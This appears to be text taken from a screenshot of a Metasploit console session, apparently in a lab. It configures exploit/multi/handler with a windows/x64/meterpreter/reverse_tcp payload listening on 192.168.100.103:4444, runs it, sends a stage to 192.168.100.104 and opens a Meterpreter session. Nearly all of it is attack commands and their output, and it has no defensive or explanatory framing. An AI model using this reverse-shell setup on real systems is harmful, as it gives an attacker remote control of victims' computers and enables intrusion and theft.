 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST     192.168.100.103  yes       The listen address (an interface may b
e specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.103:4444
[*] Sending stage (200262 bytes) to 192.168.100.104
[*] Meterpreter session 1 opened (192.168.100.103:4444 -> 192.168.100.104:50175 ) at 2021-11-19 13:29:11
+0800